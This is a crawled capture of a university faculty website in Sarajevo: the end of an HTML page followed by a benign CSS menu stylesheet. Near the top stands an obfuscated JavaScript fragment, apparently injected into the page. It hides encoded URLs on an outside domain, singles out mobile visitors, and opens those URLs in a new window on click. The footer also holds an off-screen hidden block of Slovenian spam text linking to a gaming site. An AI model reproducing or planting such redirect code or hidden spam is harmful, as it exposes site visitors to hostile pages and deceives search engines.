wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x51\x55\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x45\x44\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div>



	</article>
								</div>
	                        </div>
						</div>
                                                                    </div>
                                        <div class="clear"></div>
                </div>
            </div>
		    	</div>
			
										
				
			<!-- Begin jd twitter -->
						<!-- End JD twitter -->
		</div>
	</div>
		
		
	<!-- Begin jd Form -->
		<!-- End JD Form -->
	
	<!-- Begin JD MAP -->
		<!-- End JD MAP -->
	
		<footer id="rt-footer-surround">
						<div class="wow fadeIn" id="rt-footer">
					<div class="rt-container">
				<div class="rt-grid-12 rt-alpha rt-omega">
               <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		

<div class="custom"  >
	<div class="row">
<div class="col-xs-6 col-md-4">
<ul class="social_icon">
<li><i class="fa fa-envelope"></i></li>
</ul>
<p>dekanatpf@pf.unsa.ba</p>
</div>
<div class="col-xs-6 col-md-4">
<ul class="social_icon">
<li><i class="fa fa-map-marker"></i></li>
</ul>
<p>Skenderija 72,<br />71000 Sarajevo<br />Bosna i Hercegovina</p>
</div>
<div class="col-xs-6 col-md-4">
<ul class="social_icon">
<li><i class="fa fa-phone"></i></li>
</ul>
<p>+387 33 214 607&nbsp;<br />+387 33 214 606</p>
</div>
</div></div>
	                	</div>
                	</div>
           </div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	
<div class="wow fadeIn" id="rt-copyright" style="overflow:hidden;padding-top:10px;">
	<div class="rt-container">
		<div class="rt-grid-12 rt-alpha rt-omega">
			<div class="rt-block center" style="padding-bottom:0; margin-bottom:0;">
				<div class="module-surround">
					<div class="module-content">
						<div class="custom center wow zoomIn">
							<p>&copy; 2025 <strong style="text-transform:capitalize;">Univerzitet u Sarajevu - Pedagoški fakultet </p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


			<div class="wow fadeIn" id="rt-copyright" style="overflow:hidden;padding-top:10px;">
			<div class="rt-container wow zoomIn">
				<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="clear"></div>
	<div class="rt-block">
		<a href="#" id="gantry-totop" rel="nofollow">Back to Top</a>
	</div>
	
</div>
				<div class="clear"></div>
		</div>
	</div>
	</div>
	
		<div id="rt-debug">
		<div class="rt-container">
			<div class="rt-grid-12 rt-alpha rt-omega">
               <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		

<div class="custom"  >
	<div style="position: absolute; left: -1423117px;">Pedagoška fakulteta Univerze v Sarajevu že vrsto let izobražuje bodoče vzgojitelje, učitelje in predavatelje ter jim pomaga pridobiti temeljne veščine in kompetence, potrebne za sodoben izobraževalni proces. Kakovost izobraževanja in prizadevanje za visoke akademske standarde se tu obravnavata kot osnova za razvoj ne le samega izobraževalnega sistema, temveč tudi družbe kot celote. Takšen pristop fakulteto postavlja v pomembno vlogo pri oblikovanju novih generacij strokovnjakov, ki so sposobni odgovoriti na izzive časa.

Sodobno izobraževanje je neločljivo povezano z digitalnimi rešitvami, ki postajajo naravni del izobraževalne in kulturne izkušnje. Ne le študenti, ampak tudi pedagogi pogosto uporabljajo digitalne storitve za širjenje svojega obzorja in iskanje novih delovnih orodij. Med takšnimi rešitvami lahko izpostavimo možnosti digitalne zabavne industrije, ki se aktivno razvijajo in postajajo priljubljene med popotniki. Primer tega je izbor storitev in najboljših platform za spletne igre in zabavo, o katerih govorimo tukaj:<a href="https://hauptbahnhofcity.at/de/ecommerce-digitaleunterhaltung.html">hauptbahnhofcity.at</a>. Ti viri omogočajo ne le preganjanje časa, ampak tudi spoznavanje inovativnih oblik interakcije v digitalnem okolju.

Na koncu je jasno, da se prizadevanje za kakovostno izobraževanje, ki ga goji Pedagoški fakultet Univerziteta u Sarajevu, odlično ujema s sodobnimi digitalnimi trendi. Prihodnji pedagogi, usmerjeni v inovacije, lahko takšne primere digitalnih storitev uporabijo kot dodatno orodje za razumevanje interesov mladih. Izobraževanje in digitalna zabava v tem kontekstu postaneta člena iste verige, ki odražata duh sodobne družbe in odpirata pot novim metodam učenja in komuniciranja.</div></div>
	                	</div>
                	</div>
           </div>
	
</div>
			<div class="clear"></div>
		</div>
	</div>
			
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pf.unsa.ba/templates/jd_newjersey/css-compiled/menu-43e6500f55d906de06be8b9a6a6cb7d6.css
body_size: 3549
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rok-left {
  float: left;
}
.rok-right {
  float: right;
}
.rok-dropdown-group,
.rok-dropdown {
  position: relative;
}
.rok-dropdown-open .rok-dropdown {
  display: block;
}
.rok-popover-group,
.rok-popover {
  position: relative;
}
.rok-popover-open .rok-popover {
  display: block;
}
.gf-menu {
  margin: 0 auto 0;
  list-style: none;
  position: relative;
}
.gf-menu:after {
  display: table;
  content: '';
  clear: both;
}
.gf-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.gf-menu .item {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  line-height: 21px;
  color: #1f2a30;
  font-weight: bold;
  padding: 4px 12px;
  text-align: left;
  text-decoration: none;
  display: block;
  outline: 0;
  border-bottom: 1px solid transparent;
  cursor: pointer;
}
.gf-menu .item.subtext {
  padding-top: 1px;
  padding-bottom: 4px;
}
.gf-menu .item.subtext > em {
  display: block;
  font-size: 9px;
  line-height: 9px;
  color: #888888;
  text-align: left;
  font-style: normal;
}
.gf-menu .item.icon [class^="icon-"],
.gf-menu .item.icon [class*= " icon-"] {
  background-image: none !important;
  width: auto;
}
.gf-menu .item.icon [class^="icon-"]:before,
.gf-menu .item.icon [class*= " icon-"]:before {
  text-indent: 0;
  margin-right: 5px;
}
.gf-menu .item .menu-image {
  max-width: inherit;
  vertical-align: text-top;
  margin-top: -2px;
  margin-left: -2px;
}
.gf-menu.l1 > li.active .item {
  color: #34ccff;
  background: url(../images/menu-arrow.png) no-repeat top center;
}
.gf-menu.l1 > li > .item {
  font-size: 17px;
  padding-top: 11px;
  line-height: 29px;
  position: relative;
  padding-bottom: 11px;
}
.gf-menu.l1 > li > .item.subtext {
  padding-top: 1px;
  padding-bottom: 4px;
}
.gf-menu.l1 > li > .item .menu-image {
  margin-top: -1px;
}
.gf-menu li {
  padding: 0;
  float: left;
  border: none;
  display: block;
  position: relative;
  text-align: center;
  margin-right: 20px;
}
.gf-menu li.parent > .item {
  position: relative;
  padding-right: 25px;
}
.gf-menu li.parent > .item:after {
  position: absolute;
  right: 6px;
  top: 50%;
  margin-top: -12px;
  font-family: FontAwesome;
  content: "\f078";
  font-size: 11px;
}
.gf-menu .dropdown {
  margin: 0 auto;
  padding: 10px 0;
  position: absolute;
  opacity: 0;
  visibility: hidden;
  left: auto;
  text-align: left;
  border-top: none;
  border: 1px solid #ddd;
  border-bottom: 5px solid #34ccff;
  box-shadow: 0 2px 3px 0 #eee;
  background: #fff;
  z-index: 1000;
  transform: translate3d(0px,100%,0px);
}
.gf-menu .dropdown .flyout {
  display: block;
}
.gf-menu .dropdown ul li {
  display: block;
  float: none;
  margin-right: 0;
  padding: 0 5px;
  border: 0;
}
.gf-menu .dropdown ul li.active > .item {
  border: none;
  color: #34ccff !important;
  background: none;
}
.gf-menu .dropdown ul li.active > .item:before {
  background: #34ccff;
}
.gf-menu .dropdown ul li .item {
  border: none !important;
  color: #1f2a30 !important;
  background: none !important;
}
.gf-menu .dropdown ul li .item:before {
  width: 5px;
  float: left;
  height: 5px;
  content: "";
  display: block;
  margin-left: 0;
  margin-top: 8px;
  margin-right: 10px;
  background: #1f2a30;
}
.gf-menu .dropdown ul li.parent > .item:after {
  margin-top: -10px;
  font-family: FontAwesome;
  content: "\f054";
  font-size: 11px;
}
.gf-menu .dropdown ul li.parent .dropdown {
  transform: translate3d(-100%,0%,0px);
}
.gf-menu .dropdown .grouped > a.item {
  font-size: 30px;
}
.gf-menu .dropdown .grouped > a.item:before {
  display: none;
}
.gf-menu .dropdown .grouped > a.item .fa:before {
  font-size: 35px;
  padding-right: 15px;
}
.gf-menu .dropdown .grouped > a.item .fa.fa-mobile:before {
  font-size: 45px;
}
.gf-menu .dropdown .grouped.parent > .item .border-fixer {
  display: none;
}
.gf-menu .dropdown .grouped.parent > .item:after {
  font-family: FontAwesome;
  content: "\f078";
  font-size: 11px;
  display: none;
}
.gf-menu .dropdown .grouped ol {
  margin: 6px 0px;
  padding: 3px 0;
}
.gf-menu .dropdown .grouped ol > li > .item {
  font-size: 12px;
  padding-top: 3px;
  padding-bottom: 3px;
}
.gf-menu .dropdown .modules {
  text-align: left;
  color: #888888;
}
.gf-menu .dropdown .modules .module-content {
  padding: 0 10px;
}
.gf-menu .dropdown .modules .module-content h1,
.gf-menu .dropdown .modules .module-content h2,
.gf-menu .dropdown .modules .module-content h3,
.gf-menu .dropdown .modules .module-content h4,
.gf-menu .dropdown .modules .module-content h5 {
  color: #6e6e6e;
}
.gf-menu .dropdown .modules .module-content a {
  color: #1f74b2;
}
.gf-menu .dropdown .modules .module-content p {
  margin: 0 0 10px 0;
  font-size: 12px;
  line-height: 18px;
}
.gf-menu .column {
  float: left;
  position: relative;
}
.gf-menu .position-left {
  float: left;
  margin-right: 15px;
}
.gf-menu .position-right {
  float: right;
  margin-left: 15px;
}
.gf-menu.gf-splitmenu li.parent:hover {
  border-radius: 4px;
}
.gf-menu-toggle {
  padding: 7px 10px;
  border-top: 0;
  border-radius: 4px;
  background: none;
  position: absolute;
  z-index: 2;
  top: 10px;
  left: 10px;
  cursor: pointer;
}
.gf-menu-toggle .icon-bar {
  background-color: #6e6e6e;
  border-radius: 1px 1px 1px 1px;
  display: block;
  height: 3px;
  width: 22px;
}
.gf-menu-toggle .icon-bar + .icon-bar {
  margin-top: 3px;
}
@media only screen and (min-width: 960px) and (max-width: 1199px) {
  .layout-mode-responsive .gf-menu.l1 > li {
    margin-right: 5px;
  }
}
@media (min-width: 768px) and (max-width: 959px) {
  .layout-mode-responsive .gf-menu.l1 > li {
    margin-right: 5px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item {
    font-size: 14px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.subtext {
    padding-top: 7px;
    padding-bottom: 7px;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.subtext em {
    display: none;
  }
  .layout-mode-responsive .gf-menu.l1 > li > .item.image img {
    display: none;
  }
}
@media only screen and (min-width: 1024px) {
  .clearfix {
    *zoom: 1;
  }
  .clearfix:before,
  .clearfix:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .clearfix:after {
    clear: both;
  }
  .hide-text {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
  }
  .input-block-level {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .rok-left {
    float: left;
  }
  .rok-right {
    float: right;
  }
  .rok-dropdown-group,
  .rok-dropdown {
    position: relative;
  }
  .rok-dropdown-open .rok-dropdown {
    display: block;
  }
  .rok-popover-group,
  .rok-popover {
    position: relative;
  }
  .rok-popover-open .rok-popover {
    display: block;
  }
  .gf-menu.l1 > li:hover > .item .border-fixer {
    display: block;
    position: absolute;
    height: 2px;
    width: 100%;
    bottom: -2px;
    left: 0px;
    z-index: 1001;
  }
  .gf-menu li:hover,
  .gf-menu li.active:hover {
    transition-duration: 5000ms;
    -webkit-transition-duration: 5000ms;
  }
  .gf-menu li:hover > .dropdown,
  .gf-menu li.active:hover > .dropdown {
    left: -1px;
    top: auto;
    opacity: 1;
    visibility: visible;
    transform: translate3d(0px,0%,0px);
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
  .gf-menu li:hover > .item {
    color: #34ccff;
    background: url(../images/menu-arrow.png) no-repeat top center;
  }
  .gf-menu .dropdown ul li:hover > .item {
    background: none;
    color: #34ccff !important;
  }
  .gf-menu .dropdown ul li:hover > .item .border-fixer {
    display: block;
    position: absolute;
    height: 100%;
    width: 2px;
    right: -1px;
    top: 0px;
    z-index: 1001;
  }
  .gf-menu .dropdown ul li:hover > .item:before {
    background: #34CCFF;
  }
  .gf-menu .dropdown .modules:hover,
  .gf-menu .dropdown .modules ul li:hover {
    padding-top: 0 !important;
  }
  .gf-menu .dropdown li:hover > .flyout {
    top: 1px;
    left: 100%;
    margin-left: 0;
  }
  body.rtl li:hover > .dropdown,
  body.rtl li.active:hover > .dropdown {
    left: inherit;
    right: -1px;
  }
  body.rtl .dropdown ul li:hover > .flyout {
    left: inherit;
    right: 100%;
    margin-left: auto;
    margin-right: -6px;
  }
  body.rtl .dropdown ul li:hover > .item .border-fixer {
    right: inherit;
    left: -1px;
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer {
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'] {
    -webkit-transform: translate3d(-50%,0,0);
    transform: translate3d(-50%,0,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'] {
    -webkit-transform: translate3d(50%,0,0);
    transform: translate3d(50%,0,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'] {
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
  }
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
  [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'] {
    visibility: visible;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
  .gf-menu li:hover > .dropdown ul li:hover .dropdown,
  .gf-menu li.active:hover > .dropdown ul li:hover .dropdown {
    transform: translate3d(0%,0%,0px);
  }
  .gf-menu li:hover > .dropdown,
  .gf-menu li.active:hover > .dropdown {
    left: -1px;
    top: auto;
    opacity: 1;
    visibility: visible;
    transform: translate3d(0px,0%,0px);
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
  }
}
.layout-mode-960fixed .clearfix,
.layout-mode-1200fixed .clearfix {
  *zoom: 1;
}
.layout-mode-960fixed .clearfix:before,
.layout-mode-960fixed .clearfix:after,
.layout-mode-1200fixed .clearfix:before,
.layout-mode-1200fixed .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.layout-mode-960fixed .clearfix:after,
.layout-mode-1200fixed .clearfix:after {
  clear: both;
}
.layout-mode-960fixed .hide-text,
.layout-mode-1200fixed .hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.layout-mode-960fixed .input-block-level,
.layout-mode-1200fixed .input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.layout-mode-960fixed .rok-left,
.layout-mode-1200fixed .rok-left {
  float: left;
}
.layout-mode-960fixed .rok-right,
.layout-mode-1200fixed .rok-right {
  float: right;
}
.layout-mode-960fixed .rok-dropdown-group,
.layout-mode-960fixed .rok-dropdown,
.layout-mode-1200fixed .rok-dropdown-group,
.layout-mode-1200fixed .rok-dropdown {
  position: relative;
}
.layout-mode-960fixed .rok-dropdown-open .rok-dropdown,
.layout-mode-1200fixed .rok-dropdown-open .rok-dropdown {
  display: block;
}
.layout-mode-960fixed .rok-popover-group,
.layout-mode-960fixed .rok-popover,
.layout-mode-1200fixed .rok-popover-group,
.layout-mode-1200fixed .rok-popover {
  position: relative;
}
.layout-mode-960fixed .rok-popover-open .rok-popover,
.layout-mode-1200fixed .rok-popover-open .rok-popover {
  display: block;
}
.layout-mode-960fixed .gf-menu.l1 > li:hover > .item .border-fixer,
.layout-mode-1200fixed .gf-menu.l1 > li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  bottom: -2px;
  left: 0px;
  z-index: 1001;
}
.layout-mode-960fixed .gf-menu li:hover,
.layout-mode-960fixed .gf-menu li.active:hover,
.layout-mode-1200fixed .gf-menu li:hover,
.layout-mode-1200fixed .gf-menu li.active:hover {
  transition-duration: 5000ms;
  -webkit-transition-duration: 5000ms;
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
.layout-mode-960fixed .gf-menu li:hover > .item,
.layout-mode-1200fixed .gf-menu li:hover > .item {
  color: #34ccff;
  background: url(../images/menu-arrow.png) no-repeat top center;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item {
  background: none;
  color: #34ccff !important;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item .border-fixer,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item .border-fixer {
  display: block;
  position: absolute;
  height: 100%;
  width: 2px;
  right: -1px;
  top: 0px;
  z-index: 1001;
}
.layout-mode-960fixed .gf-menu .dropdown ul li:hover > .item:before,
.layout-mode-1200fixed .gf-menu .dropdown ul li:hover > .item:before {
  background: #34CCFF;
}
.layout-mode-960fixed .gf-menu .dropdown .modules:hover,
.layout-mode-960fixed .gf-menu .dropdown .modules ul li:hover,
.layout-mode-1200fixed .gf-menu .dropdown .modules:hover,
.layout-mode-1200fixed .gf-menu .dropdown .modules ul li:hover {
  padding-top: 0 !important;
}
.layout-mode-960fixed .gf-menu .dropdown li:hover > .flyout,
.layout-mode-1200fixed .gf-menu .dropdown li:hover > .flyout {
  top: 1px;
  left: 100%;
  margin-left: 0;
}
.layout-mode-960fixed body.rtl li:hover > .dropdown,
.layout-mode-960fixed body.rtl li.active:hover > .dropdown,
.layout-mode-1200fixed body.rtl li:hover > .dropdown,
.layout-mode-1200fixed body.rtl li.active:hover > .dropdown {
  left: inherit;
  right: -1px;
}
.layout-mode-960fixed body.rtl .dropdown ul li:hover > .flyout,
.layout-mode-1200fixed body.rtl .dropdown ul li:hover > .flyout {
  left: inherit;
  right: 100%;
  margin-left: auto;
  margin-right: -6px;
}
.layout-mode-960fixed body.rtl .dropdown ul li:hover > .item .border-fixer,
.layout-mode-1200fixed body.rtl .dropdown ul li:hover > .item .border-fixer {
  right: inherit;
  left: -1px;
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer,
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer {
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='left'] {
  -webkit-transform: translate3d(-50%,0,0);
  transform: translate3d(-50%,0,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='right'] {
  -webkit-transform: translate3d(50%,0,0);
  transform: translate3d(50%,0,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-drawer[data-position='top'] {
  -webkit-transform: translate3d(0,-50%,0);
  transform: translate3d(0,-50%,0);
}
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
.layout-mode-960fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='left']:checked ~ .pure-drawer[data-position='left'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='right']:checked ~ .pure-drawer[data-position='right'],
.layout-mode-1200fixed [data-effect='pure-effect-slideAlong'] .pure-toggle[data-toggle='top']:checked ~ .pure-drawer[data-position='top'] {
  visibility: visible;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown ul li:hover .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown ul li:hover .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown ul li:hover .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown ul li:hover .dropdown {
  transform: translate3d(0%,0%,0px);
}
.layout-mode-960fixed .gf-menu li:hover > .dropdown,
.layout-mode-960fixed .gf-menu li.active:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li:hover > .dropdown,
.layout-mode-1200fixed .gf-menu li.active:hover > .dropdown {
  left: -1px;
  top: auto;
  opacity: 1;
  visibility: visible;
  transform: translate3d(0px,0%,0px);
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
}
@media (max-width: 959px) {
  .layout-mode-responsive .gf-menu-device-wrapper {
    margin-bottom: 15px !important;
  }
  .layout-mode-responsive .gf-menu-device-container {
    background: #fff;
    border: 1px solid #cbcbcb;
    border-top: 0;
    -webkit-box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    -moz-box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    box-shadow: inset 0px 1px 0px #cbcbcb, inset 0px 2px 0px #ffffff;
    border-radius: 5px;
    padding: 5px;
  }
  .layout-mode-responsive .gf-menu-device-container select {
    margin-bottom: 0;
    width: 100%;
  }
  .layout-mode-responsive .gf-menu {
    margin-top: 15px;
    background-clip: content-box;
    border-top: 15px solid transparent;
    -webkit-background-clip: content-box;
    background: #fff url(../images/menu/tree-main.png) repeat-y !important;
  }
  .layout-mode-responsive .gf-menu ul,
  .layout-mode-responsive .gf-menu ol {
    background: #fff url(../images/menu/tree-main.png) repeat-y !important;
  }
  .layout-mode-responsive .gf-menu li {
    background: url(../images/menu/tree-node.png) no-repeat;
    padding-left: 20px !important;
    margin-right: 0 !important;
  }
  .layout-mode-responsive .gf-menu li.active.last {
